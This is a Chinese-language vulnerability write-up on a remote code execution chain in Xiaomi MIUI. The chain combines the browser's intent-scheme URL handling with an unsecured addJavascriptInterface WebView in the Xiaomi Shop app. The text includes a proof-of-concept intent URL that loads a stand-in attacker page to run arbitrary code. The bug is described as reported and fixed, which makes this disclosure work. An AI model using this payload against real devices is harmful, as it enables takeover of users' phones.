小米手機(jī)MIUI遠(yuǎn)程代碼執(zhí)行漏洞分析

7月我在研究webview漏洞時(shí)專門挑小米手機(jī)的MIUI測(cè)試了下,發(fā)現(xiàn)了非常明顯的安全漏洞。通過該漏洞可以遠(yuǎn)程獲取本地APP的權(quán)限,突破本地漏洞和遠(yuǎn)程漏洞的界限,使本地app的漏洞遠(yuǎn)程也能被利用,達(dá)到隔山打牛的效果。在漏洞發(fā)現(xiàn)的第一時(shí)間,我已經(jīng)將漏洞細(xì)節(jié)報(bào)告給了小米安全響應(yīng)中心,目前漏洞已經(jīng)修復(fù)。

測(cè)試環(huán)境:

手機(jī)型號(hào):MI 3

Android版本:4.2.1 JOP40D

MIUI版本:MIUI-JXCCNBE21

內(nèi)核版本:3.4.35-ga656ab9

一. 小米MIUI原生瀏覽器存在意圖協(xié)議安全問題

在使用小米原生瀏覽器的時(shí)候我發(fā)現(xiàn)MIUI定制了網(wǎng)絡(luò)異常頁面, 如當(dāng)前url不能訪問或網(wǎng)絡(luò)異常會(huì)跳轉(zhuǎn)到定制的網(wǎng)頁,通過點(diǎn)擊網(wǎng)頁中的鏈接可以直接進(jìn)入WIFI的設(shè)置界面。

根據(jù)我以往的經(jīng)驗(yàn),APP要在靜態(tài)網(wǎng)頁中實(shí)現(xiàn)進(jìn)程間通信主流的方法有兩種,一種是通過addJavascriptInterface給webview加入一個(gè)javascript橋接接口,通過調(diào)用這個(gè)接口可以直接操作本地的JAVA接口。另外一種方法是使用Intent.parseUri解析URL,讓APP支持intent scheme URLs(意圖協(xié)議URL),通過解析特定格式的URL直接向系統(tǒng)發(fā)送意圖。

測(cè)試過后,果然發(fā)現(xiàn)小米瀏覽器完全支持意圖協(xié)議URL,測(cè)試過程如下,讓小米瀏覽器直接訪問下面的地址,瀏覽器會(huì)向系統(tǒng)發(fā)起意圖,啟動(dòng)本地的日歷APP

intent:#Intent;component=com.android.calendar/com.android.calendar.LaunchActivity;end

我再翻閱了一下google官方framework中intent的源代碼:

/platform/frameworks/base/+/core/java/android/content/Intent.java

3966行的Intent.parseUri定義

- if (uri.startsWith("S.", i)) b.putString(key, value);

- else if (uri.startsWith("B.", i)) b.putBoolean(key, Boolean.parseBoolean(value));

- else if (uri.startsWith("b.", i)) b.putByte(key, Byte.parseByte(value));

- else if (uri.startsWith("c.", i)) b.putChar(key, value.charAt(0));

- else if (uri.startsWith("d.", i)) b.putDouble(key, Double.parseDouble(value));

- else if (uri.startsWith("f.", i)) b.putFloat(key, Float.parseFloat(value));

- else if (uri.startsWith("i.", i)) b.putInt(key, Integer.parseInt(value));

- else if (uri.startsWith("l.", i)) b.putLong(key, Long.parseLong(value));

- else if (uri.startsWith("s.", i)) b.putShort(key, Short.parseShort(value));

- else throw new URISyntaxException(uri, "unknown EXTRA type", i);

可以明顯的看到Intent.parseUri解析URL時(shí)完全可以自定義EXTRA DATA和DATA以及acion等,通過符合格式的協(xié)議地址向本地任意APP發(fā)送任意意圖,所以如果本地某個(gè)APP的導(dǎo)出組件存在漏洞,我們也可以從這個(gè)入口進(jìn)行遠(yuǎn)程攻擊。

二.小米商店存在webview遠(yuǎn)程代碼執(zhí)行漏洞



順著第一部分的思路,我開始審計(jì)MIUI系統(tǒng)中預(yù)裝和內(nèi)置的APP,希望能發(fā)現(xiàn)被遠(yuǎn)程利用的漏洞。在自動(dòng)漏洞掃描中,我發(fā)現(xiàn)小米官方的APP“小米商店”的webview使用了addjavascriptinterface,且編譯API級(jí)別小于17,可能存在webview遠(yuǎn)程代碼執(zhí)行漏洞。



于是我針對(duì)這個(gè)APP進(jìn)行了逆向分析,發(fā)現(xiàn)了該APP的多個(gè)導(dǎo)出組件,如com.xiaomi.shop.activity.MainActivity組件接受參數(shù)能夠被外部調(diào)用加載任意的網(wǎng)頁。



同時(shí)我發(fā)現(xiàn)了該組件關(guān)聯(lián)的com.xiaomi.shop.ui類初始化了一個(gè)叫WE的addJavascriptInterface漏洞接口,并且沒有做任何安全處理。

根據(jù)逆向代碼,com.xiaomi.shop.activity.MainActivity這個(gè)活動(dòng)組件接受的EXTRA DATA是string類型,結(jié)合第一部分小米瀏覽器的意圖協(xié)議漏洞,可以輕松寫出漏洞驗(yàn)證代碼,通過導(dǎo)入的網(wǎng)頁調(diào)用存在漏洞的JavascriptInterface接口WE,能夠以當(dāng)前APP的權(quán)限執(zhí)行任意的命令和JAVA代碼

intent:#Intent;component=com.xiaomi.shop/com.xiaomi.shop.activity.MainActivity; S.com.xiaomi.shop.extra_closed_url=http://server/acttack.html; end

三. 安全建議.

安卓開發(fā)者在注意用戶體驗(yàn)的開發(fā)同時(shí)也應(yīng)該關(guān)注安全,因?yàn)槟硞€(gè)APP的易用功能而導(dǎo)致整個(gè)系統(tǒng)的安全性大打折扣就得不償失了。

本次分析的漏洞,如果是惡意攻擊者,通過載入遠(yuǎn)程的惡意網(wǎng)頁利用ROOT漏洞攻擊,完全可以直接掌控受害者的手機(jī),后果不可想象。據(jù)了解小米官方已經(jīng)修復(fù)了小米商店APP存在的漏洞,建議小米手機(jī)和MIUI的用戶都盡快升級(jí)。

參考:

[1]https://github.com/android/platform_frameworks_base/blob/master/core/java/android/content/Intent.java

[2] http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2013-4710

原文地址:http://blogs.360.cn/360mobile/2014/08/25/miui-rce-vul/